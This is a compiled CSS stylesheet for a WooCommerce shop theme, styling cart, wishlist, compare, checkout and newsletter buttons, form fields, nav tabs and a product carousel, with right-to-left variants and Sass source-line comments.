.rit_ajax_load_more_button:hover, .rit_ajax_load_more_button:focus, .rit_ajax_load_more_button:active, .rit_ajax_load_more_button.active {
  color: white;
  background-color: #c39d72;
  border-color: #c39d72;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .rit_ajax_load_more_button.dropdown-toggle {
  color: white;
  background-color: #c39d72;
  border-color: #c39d72;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.rit_ajax_load_more_button:active, .rit_ajax_load_more_button.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .rit_ajax_load_more_button.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.rit_ajax_load_more_button.disabled, .rit_ajax_load_more_button.disabled:hover, .rit_ajax_load_more_button.disabled:focus, .rit_ajax_load_more_button.disabled:active, .rit_ajax_load_more_button.disabled.active, .rit_ajax_load_more_button[disabled], .rit_ajax_load_more_button[disabled]:hover, .rit_ajax_load_more_button[disabled]:focus, .rit_ajax_load_more_button[disabled]:active, .rit_ajax_load_more_button[disabled].active, fieldset[disabled] .rit_ajax_load_more_button, fieldset[disabled] .rit_ajax_load_more_button:hover, fieldset[disabled] .rit_ajax_load_more_button:focus, fieldset[disabled] .rit_ajax_load_more_button:active, fieldset[disabled] .rit_ajax_load_more_button.active {
  background-color: #6d604c;
  border-color: #6d604c;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.rit_ajax_load_more_button .badge {
  color: #6d604c;
  background-color: white;
}
/* line 105, ../sass/theme/components/_buttons.scss */
.rit_ajax_load_more_button.loading {
  opacity: 0.7;
  position: relative;
}
/* line 108, ../sass/theme/components/_buttons.scss */
.rit_ajax_load_more_button.loading:after {
  font-family: "fontawesome";
  content: "\f110";
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  font-size: 20px;
  position: absolute;
  right: 40px;
  top: 15px;
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .rit_ajax_load_more_button.loading:after {
  left: 40px;
  right: auto;
}

/* line 126, ../sass/theme/components/_buttons.scss */
.button {
  color: white;
  background-color: #4a4a4a;
  border-color: #4a4a4a;
  border-width: 0px;
  border-style: solid;
  font-size: 12px;
  padding: 10px 20px;
  line-height: 20px;
}
/* line 18, ../sass/bootstrap/mixins/_buttons.scss */
.button:hover, .button:focus, .button.focus, .button:active, .button.active, .open > .button.dropdown-toggle {
  color: white;
  background-color: #313131;
  border-color: #2b2b2b;
}
/* line 25, ../sass/bootstrap/mixins/_buttons.scss */
.button:active, .button.active, .open > .button.dropdown-toggle {
  background-image: none;
}
/* line 36, ../sass/bootstrap/mixins/_buttons.scss */
.button.disabled, .button.disabled:hover, .button.disabled:focus, .button.disabled.focus, .button.disabled:active, .button.disabled.active, .button[disabled], .button[disabled]:hover, .button[disabled]:focus, .button[disabled].focus, .button[disabled]:active, .button[disabled].active, fieldset[disabled] .button, fieldset[disabled] .button:hover, fieldset[disabled] .button:focus, fieldset[disabled] .button.focus, fieldset[disabled] .button:active, fieldset[disabled] .button.active {
  background-color: #4a4a4a;
  border-color: #4a4a4a;
}
/* line 42, ../sass/bootstrap/mixins/_buttons.scss */
.button .badge {
  color: #4a4a4a;
  background-color: white;
}

/* line 133, ../sass/theme/components/_buttons.scss */
.button.single_add_to_cart_button {
  padding: 12px 40px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: white;
  background-color: #333332;
  font-family: "Poppins";
  font-size: 12px;
}
/* line 144, ../sass/theme/components/_buttons.scss */
.button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active {
  background-color: #303133;
}
/* line 147, ../sass/theme/components/_buttons.scss */
.button.single_add_to_cart_button.disabled {
  cursor: inherit;
  opacity: 0.6;
}
/* line 150, ../sass/theme/components/_buttons.scss */
.button.single_add_to_cart_button.disabled:hover {
  background-color: #282828;
}

/* line 156, ../sass/theme/components/_buttons.scss */
.add_to_cart_button, .button.product_type_simple, .product_type_grouped {
  color: #282828;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  padding: 0;
  height: 30px;
  line-height: 30px;
  font-weight: 400;
  font-size: 12px;
  border: 2px solid #333332;
  border-radius: 50px;
  text-transform: uppercase;
  padding: 7px 20px;
  text-align: center;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active, .product_type_grouped:hover, .product_type_grouped:focus, .product_type_grouped:active, .product_type_grouped.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle, .open .product_type_grouped.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:active, .button.product_type_simple.active, .product_type_grouped:active, .product_type_grouped.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle, .open .product_type_grouped.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.add_to_cart_button.disabled, .add_to_cart_button.disabled:hover, .add_to_cart_button.disabled:focus, .add_to_cart_button.disabled:active, .add_to_cart_button.disabled.active, .add_to_cart_button[disabled], .add_to_cart_button[disabled]:hover, .add_to_cart_button[disabled]:focus, .add_to_cart_button[disabled]:active, .add_to_cart_button[disabled].active, fieldset[disabled] .add_to_cart_button, fieldset[disabled] .add_to_cart_button:hover, fieldset[disabled] .add_to_cart_button:focus, fieldset[disabled] .add_to_cart_button:active, fieldset[disabled] .add_to_cart_button.active, .button.product_type_simple.disabled, .button.product_type_simple.disabled:hover, .button.product_type_simple.disabled:focus, .button.product_type_simple.disabled:active, .button.product_type_simple.disabled.active, .button.product_type_simple[disabled], .button.product_type_simple[disabled]:hover, .button.product_type_simple[disabled]:focus, .button.product_type_simple[disabled]:active, .button.product_type_simple[disabled].active, fieldset[disabled] .button.product_type_simple, fieldset[disabled] .button.product_type_simple:hover, fieldset[disabled] .button.product_type_simple:focus, fieldset[disabled] .button.product_type_simple:active, fieldset[disabled] .button.product_type_simple.active, .product_type_grouped.disabled, .product_type_grouped.disabled:hover, .product_type_grouped.disabled:focus, .product_type_grouped.disabled:active, .product_type_grouped.disabled.active, .product_type_grouped[disabled], .product_type_grouped[disabled]:hover, .product_type_grouped[disabled]:focus, .product_type_grouped[disabled]:active, .product_type_grouped[disabled].active, fieldset[disabled] .product_type_grouped, fieldset[disabled] .product_type_grouped:hover, fieldset[disabled] .product_type_grouped:focus, fieldset[disabled] .product_type_grouped:active, fieldset[disabled] .product_type_grouped.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.add_to_cart_button .badge, .button.product_type_simple .badge, .product_type_grouped .badge {
  color: transparent;
  background-color: #282828;
}
/* line 169, ../sass/theme/components/_buttons.scss */
.add_to_cart_button .fa-shopping-cart, .button.product_type_simple .fa-shopping-cart, .product_type_grouped .fa-shopping-cart {
  display: none;
}
/* line 172, ../sass/theme/components/_buttons.scss */
.add_to_cart_button:hover, .button.product_type_simple:hover, .product_type_grouped:hover {
  background: #333332;
  color: white;
}
/* line 176, ../sass/theme/components/_buttons.scss */
.add_to_cart_button.loading, .button.product_type_simple.loading, .product_type_grouped.loading {
  opacity: 0.7;
  position: relative;
  padding: 7px 30px 7px 20px;
  border: 2px solid #333332;
}
/* line 181, ../sass/theme/components/_buttons.scss */
.add_to_cart_button.loading:after, .button.product_type_simple.loading:after, .product_type_grouped.loading:after {
  font-family: "fontawesome";
  content: "\f110";
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  position: absolute;
  right: 10px;
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .add_to_cart_button.loading:after, .rtl .button.product_type_simple.loading:after, .rtl .product_type_grouped.loading:after {
  left: 10px;
  right: auto;
}
/* line 193, ../sass/theme/components/_buttons.scss */
.add_to_cart_button.added, .button.product_type_simple.added, .product_type_grouped.added {
  display: none;
}

/* line 198, ../sass/theme/components/_buttons.scss */
.added_to_cart {
  color: #282828;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  padding: 0;
  height: 30px;
  line-height: 30px;
  font-weight: 400;
  font-size: 12px;
  padding: 7px 20px;
  border-radius: 50px;
  border: 2px solid #333332;
  text-transform: uppercase;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .added_to_cart.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.added_to_cart:active, .added_to_cart.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .added_to_cart.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.added_to_cart.disabled, .added_to_cart.disabled:hover, .added_to_cart.disabled:focus, .added_to_cart.disabled:active, .added_to_cart.disabled.active, .added_to_cart[disabled], .added_to_cart[disabled]:hover, .added_to_cart[disabled]:focus, .added_to_cart[disabled]:active, .added_to_cart[disabled].active, fieldset[disabled] .added_to_cart, fieldset[disabled] .added_to_cart:hover, fieldset[disabled] .added_to_cart:focus, fieldset[disabled] .added_to_cart:active, fieldset[disabled] .added_to_cart.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.added_to_cart .badge {
  color: transparent;
  background-color: #282828;
}
/* line 209, ../sass/theme/components/_buttons.scss */
.added_to_cart:hover {
  background: #333332;
  color: white;
}
/* line 213, ../sass/theme/components/_buttons.scss */
.added_to_cart:after {
  position: relative;
  content: "\f090";
  left: 5px;
  margin: auto;
  font-family: "fontawesome";
  font-size: 14px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .added_to_cart:after {
  right: 5px;
  left: auto;
}

/* line 225, ../sass/theme/components/_buttons.scss */
.add-links {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
  z-index: 99;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .add-links {
  left: 0;
  right: auto;
}
/* line 232, ../sass/theme/components/_buttons.scss */
.add-links a i {
  margin: 0;
  padding: 0;
}

/* line 238, ../sass/theme/components/_buttons.scss */
.button-groups {
  background: white;
}
/* line 240, ../sass/theme/components/_buttons.scss */
.button-groups .add-links {
  display: inline-block;
}
/* line 242, ../sass/theme/components/_buttons.scss */
.button-groups .add-links > * {
  width: 100%;
  height: 100%;
  display: inline-block;
}
/* line 247, ../sass/theme/components/_buttons.scss */
.button-groups .add-links .yith-compare {
  line-height: 12px;
}
/* line 250, ../sass/theme/components/_buttons.scss */
.button-groups .add-links .compare {
  display: inline-block;
  float: none;
}
/* line 254, ../sass/theme/components/_buttons.scss */
.button-groups .add-links .clear {
  display: none;
}
/* line 259, ../sass/theme/components/_buttons.scss */
.button-groups .quick-view {
  display: inline-block;
  width: 100%;
}
/* line 262, ../sass/theme/components/_buttons.scss */
.button-groups .quick-view a {
  width: 100%;
  height: 100%;
}

/* line 269, ../sass/theme/components/_buttons.scss */
.quick-view {
  opacity: 1;
  padding: 5px;
}

/* line 275, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist {
  margin: 0;
  position: relative;
  font-size: 0px;
  text-transform: uppercase;
}
/* line 276, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist a {
  font-weight: bold;
  display: inline-block;
  color: #333332;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  color: #b4b4b4;
  padding: 0;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-add-to-wishlist a:hover, .yith-wcwl-add-to-wishlist a:focus, .yith-wcwl-add-to-wishlist a:active, .yith-wcwl-add-to-wishlist a.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .yith-wcwl-add-to-wishlist a.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-add-to-wishlist a:active, .yith-wcwl-add-to-wishlist a.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .yith-wcwl-add-to-wishlist a.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-add-to-wishlist a.disabled, .yith-wcwl-add-to-wishlist a.disabled:hover, .yith-wcwl-add-to-wishlist a.disabled:focus, .yith-wcwl-add-to-wishlist a.disabled:active, .yith-wcwl-add-to-wishlist a.disabled.active, .yith-wcwl-add-to-wishlist a[disabled], .yith-wcwl-add-to-wishlist a[disabled]:hover, .yith-wcwl-add-to-wishlist a[disabled]:focus, .yith-wcwl-add-to-wishlist a[disabled]:active, .yith-wcwl-add-to-wishlist a[disabled].active, fieldset[disabled] .yith-wcwl-add-to-wishlist a, fieldset[disabled] .yith-wcwl-add-to-wishlist a:hover, fieldset[disabled] .yith-wcwl-add-to-wishlist a:focus, fieldset[disabled] .yith-wcwl-add-to-wishlist a:active, fieldset[disabled] .yith-wcwl-add-to-wishlist a.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-add-to-wishlist a .badge {
  color: transparent;
  background-color: #333332;
}
/* line 284, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist a:hover:before {
  border: 2px solid #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 295, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
/* line 298, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .ajax-loading {
  left: 5px;
  margin: auto;
  position: absolute;
  right: 5px;
  top: 8px;
}
/* line 305, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .add_to_wishlist {
  font-size: 0px;
  text-transform: capitalize;
  border-radius: 0 !important;
}
/* line 309, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .add_to_wishlist:before {
  position: relative;
  content: "\f004";
  margin: auto;
  display: block;
  font-family: "fontawesome";
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  width: 32px;
  height: 32px;
  border: 2px solid #b4b4b4;
  border-radius: 50%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 326, ../sass/theme/components/_buttons.scss */
.yith-wcwl-add-to-wishlist .add_to_wishlist.added:after {
  content: "\f004";
  color: #333332;
}

/* line 333, ../sass/theme/components/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse {
  margin: 0;
}
/* line 334, ../sass/theme/components/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a {
  display: block;
  color: #333332;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  color: #333332;
  padding: 0;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistexistsbrowse a:focus, .yith-wcwl-wishlistexistsbrowse a:active, .yith-wcwl-wishlistexistsbrowse a.active, .yith-wcwl-wishlistaddedbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:focus, .yith-wcwl-wishlistaddedbrowse a:active, .yith-wcwl-wishlistaddedbrowse a.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .yith-wcwl-wishlistexistsbrowse a.dropdown-toggle, .open .yith-wcwl-wishlistaddedbrowse a.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a:active, .yith-wcwl-wishlistexistsbrowse a.active, .yith-wcwl-wishlistaddedbrowse a:active, .yith-wcwl-wishlistaddedbrowse a.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .yith-wcwl-wishlistexistsbrowse a.dropdown-toggle, .open .yith-wcwl-wishlistaddedbrowse a.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a.disabled, .yith-wcwl-wishlistexistsbrowse a.disabled:hover, .yith-wcwl-wishlistexistsbrowse a.disabled:focus, .yith-wcwl-wishlistexistsbrowse a.disabled:active, .yith-wcwl-wishlistexistsbrowse a.disabled.active, .yith-wcwl-wishlistexistsbrowse a[disabled], .yith-wcwl-wishlistexistsbrowse a[disabled]:hover, .yith-wcwl-wishlistexistsbrowse a[disabled]:focus, .yith-wcwl-wishlistexistsbrowse a[disabled]:active, .yith-wcwl-wishlistexistsbrowse a[disabled].active, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a:hover, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a:focus, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a:active, fieldset[disabled] .yith-wcwl-wishlistexistsbrowse a.active, .yith-wcwl-wishlistaddedbrowse a.disabled, .yith-wcwl-wishlistaddedbrowse a.disabled:hover, .yith-wcwl-wishlistaddedbrowse a.disabled:focus, .yith-wcwl-wishlistaddedbrowse a.disabled:active, .yith-wcwl-wishlistaddedbrowse a.disabled.active, .yith-wcwl-wishlistaddedbrowse a[disabled], .yith-wcwl-wishlistaddedbrowse a[disabled]:hover, .yith-wcwl-wishlistaddedbrowse a[disabled]:focus, .yith-wcwl-wishlistaddedbrowse a[disabled]:active, .yith-wcwl-wishlistaddedbrowse a[disabled].active, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a:hover, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a:focus, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a:active, fieldset[disabled] .yith-wcwl-wishlistaddedbrowse a.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a .badge, .yith-wcwl-wishlistaddedbrowse a .badge {
  color: transparent;
  background-color: #333332;
}
/* line 342, ../sass/theme/components/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a {
  font-size: 0px;
  text-transform: capitalize;
}
/* line 345, ../sass/theme/components/_buttons.scss */
.yith-wcwl-wishlistexistsbrowse a:before, .yith-wcwl-wishlistaddedbrowse a:before {
  position: relative;
  content: "\f004";
  margin: auto;
  font-family: "fontawesome";
  font-size: 14px;
  text-align: center;
  display: block;
  line-height: 30px;
  color: #333332;
  width: 32px;
  height: 32px;
  border: 2px solid #333332;
  border-radius: 50%;
}

/* line 363, ../sass/theme/components/_buttons.scss */
.compare {
  display: inline-block;
  color: #8c8c8c;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  position: relative;
  font-size: 0px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.compare:hover, .compare:focus, .compare:active, .compare.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .compare.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.compare:active, .compare.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .compare.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.compare.disabled, .compare.disabled:hover, .compare.disabled:focus, .compare.disabled:active, .compare.disabled.active, .compare[disabled], .compare[disabled]:hover, .compare[disabled]:focus, .compare[disabled]:active, .compare[disabled].active, fieldset[disabled] .compare, fieldset[disabled] .compare:hover, fieldset[disabled] .compare:focus, fieldset[disabled] .compare:active, fieldset[disabled] .compare.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.compare .badge {
  color: transparent;
  background-color: #8c8c8c;
}
/* line 368, ../sass/theme/components/_buttons.scss */
.compare:after {
  position: absolute;
  content: "\f0ec";
  left: 5px;
  right: 5px;
  margin: auto;
  font-family: "fontawesome";
  font-size: 14px;
  text-align: center;
  line-height: 10px;
}
/* line 379, ../sass/theme/components/_buttons.scss */
.compare.added {
  di24splay: block;
}
/* line 381, ../sass/theme/components/_buttons.scss */
.compare.added:after {
  content: "\f00c";
}

/* line 388, ../sass/theme/components/_buttons.scss */
.button-about {
  padding-top: 10px;
}
/* line 390, ../sass/theme/components/_buttons.scss */
.button-about .btn {
  padding: 8px 12px;
}
/* line 394, ../sass/theme/components/_buttons.scss */
.button-about i {
  padding-left: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .button-about i {
  padding-right: 10px;
  padding-left: inherit;
}

/* line 399, ../sass/theme/components/_buttons.scss */
.rit-button {
  display: none;
}

/* line 404, ../sass/theme/components/_buttons.scss */
.quick-view .rit-button {
  text-transform: uppercase;
  font-size: 12px;
  display: inline-block;
  color: #525252;
  font-weight: bold;
  text-align: center;
}
/* line 411, ../sass/theme/components/_buttons.scss */
.quick-view .rit-button i {
  font-size: 16px;
  padding: 5px 0;
  display: block;
}

/* line 420, ../sass/theme/components/_buttons.scss */
.alert .button.wc-forward {
  background: none;
  color: #333332;
  padding: 0;
  border: 0;
}

/* line 426, ../sass/theme/components/_buttons.scss */
.btn-fillter {
  text-transform: uppercase;
  line-height: 20px;
  margin: 10px 0;
  float: right;
  border-bottom: 1px solid #cfcfcf;
  font-weight: 500;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-fillter {
  float: left;
}

/* line 435, ../sass/theme/components/_buttons.scss */
.btn-newsletter {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #4a4a4a;
  border-color: #4a4a4a;
  border-radius: 50px;
  padding-left: 30px;
  padding-right: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-newsletter:hover, .btn-newsletter:focus, .btn-newsletter:active, .btn-newsletter.active {
  color: white;
  background-color: #c28e49;
  border-color: #c28e49;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-newsletter.dropdown-toggle {
  color: white;
  background-color: #c28e49;
  border-color: #c28e49;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-newsletter:active, .btn-newsletter.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-newsletter.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-newsletter.disabled, .btn-newsletter.disabled:hover, .btn-newsletter.disabled:focus, .btn-newsletter.disabled:active, .btn-newsletter.disabled.active, .btn-newsletter[disabled], .btn-newsletter[disabled]:hover, .btn-newsletter[disabled]:focus, .btn-newsletter[disabled]:active, .btn-newsletter[disabled].active, fieldset[disabled] .btn-newsletter, fieldset[disabled] .btn-newsletter:hover, fieldset[disabled] .btn-newsletter:focus, fieldset[disabled] .btn-newsletter:active, fieldset[disabled] .btn-newsletter.active {
  background-color: #4a4a4a;
  border-color: #4a4a4a;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-newsletter .badge {
  color: #4a4a4a;
  background-color: white;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-newsletter {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-newsletter {
  padding-left: 30px;
  padding-right: inherit;
}

/* line 444, ../sass/theme/components/_buttons.scss */
.btn-readmore {
  border-bottom: 1px solid #282828;
  color: #282828;
  font-size: 12px;
  margin-top: 30px;
  padding-bottom: 5px;
  text-transform: uppercase;
  font-weight: bold;
}
/* line 452, ../sass/theme/components/_buttons.scss */
.btn-readmore .fa {
  font-size: 16px;
  margin-left: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-readmore .fa {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 456, ../sass/theme/components/_buttons.scss */
.btn-readmore:hover {
  color: #333332;
  border-bottom: 1px solid #333332;
}

/* line 463, ../sass/theme/components/_buttons.scss */
.btn-updatecart {
  display: inline-block;
  text-align: center;
  padding: 15px 40px;
  width: 100%;
  font-size: 16px;
  background: #4a4a4a;
  border-radius: 50px;
  text-transform: uppercase;
  border: 1px solid #4a4a4a;
  color: white;
  height: auto;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 476, ../sass/theme/components/_buttons.scss */
.btn-updatecart:hover {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  color: white;
  border: 1px solid #313131;
  background: #313131;
}

/* line 483, ../sass/theme/components/_buttons.scss */
.btn-checkout {
  color: white;
  display: inline-block;
  text-align: center;
  padding: 18px 40px;
  width: 100%;
  font-size: 16px;
  background: #333332;
  border: 1px solid #333332;
  text-transform: uppercase;
  font-weight: 400;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 495, ../sass/theme/components/_buttons.scss */
.btn-checkout:hover {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid #b5823c;
  background: #b5823c;
  color: white;
}

/* line 502, ../sass/theme/components/_buttons.scss */
.btn-order {
  display: inline-block;
  text-align: center;
  padding: 15px 40px;
  width: 100%;
  font-size: 16px;
  color: white !important;
  height: auto !important;
  background: #333332;
  border: 1px solid #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 513, ../sass/theme/components/_buttons.scss */
.btn-order:hover {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid #1f1b1c;
  background: #1f1b1c;
  color: white;
}

/* line 1, ../sass/theme/components/_forms.scss */
.form-control {
  border: 1px solid #e5e5e5;
  border-radius: 0px;
  box-shadow: none;
}
/* line 5, ../sass/theme/components/_forms.scss */
.form-control:focus {
  box-shadow: none;
  border-color: #333332;
}

/* line 11, ../sass/theme/components/_forms.scss */
.input-group input, .input-group .form-control {
  height: 36px;
}
/* line 14, ../sass/theme/components/_forms.scss */
.input-group .btn {
  padding: 9px 17px;
}

/* line 20, ../sass/theme/components/_forms.scss */
.nav-tabs > li {
  float: left;
  padding-right: 15px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .nav-tabs > li {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .nav-tabs > li {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 23, ../sass/theme/components/_forms.scss */
.nav-tabs > li > a {
  padding: 10px 20px;
  font-size: 16px;
  background: #ededed;
  border: none;
  border-radius: 0;
}
/* line 32, ../sass/theme/components/_forms.scss */
.nav-tabs > li.active > a {
  background: #333332;
  color: #fff;
}
/* line 37, ../sass/theme/components/_forms.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #fff;
  background: #333332;
  border: none;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 48, ../sass/theme/components/_forms.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn.focus:active, .btn.active:focus, .btn.active.focus {
  outline: none;
}

/* line 51, ../sass/theme/components/_forms.scss */
.form-control::-moz-placeholder {
  font-weight: 400;
}

/* line 55, ../sass/theme/components/_forms.scss */
.wpcf7-form .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  position: relative;
  display: block;
}
/* line 60, ../sass/theme/components/_forms.scss */
.wpcf7-form .form-control {
  border-width: 0 0 1px;
  padding: 0;
}

/* line 65, ../sass/theme/components/_forms.scss */
.input-group-btn {
  line-height: 24px;
}

/*owl*/
/* line 5, ../sass/theme/components/_carousel.scss */
.owl-wrapper {
  position: relative;
  float: left;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.owl-wrapper:before, .owl-wrapper:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.owl-wrapper:after {
  clear: both;
}

/* line 10, ../sass/theme/components/_carousel.scss */
.owl-carousel {
  position: relative;
}
/* line 12, ../sass/theme/components/_carousel.scss */
.owl-carousel.owl-products-carousel, .owl-carousel.owl-related {
  padding: 0;
}
/* line 15, ../sass/theme/components/_carousel.scss */
.owl-carousel.owl-products-carousel .owl-prev,
.owl-carousel.owl-products-carousel .owl-next, .owl-carousel.owl-related .owl-prev,
.owl-carousel.owl-related .owl-next {
  margin-top: -70px !important;
}
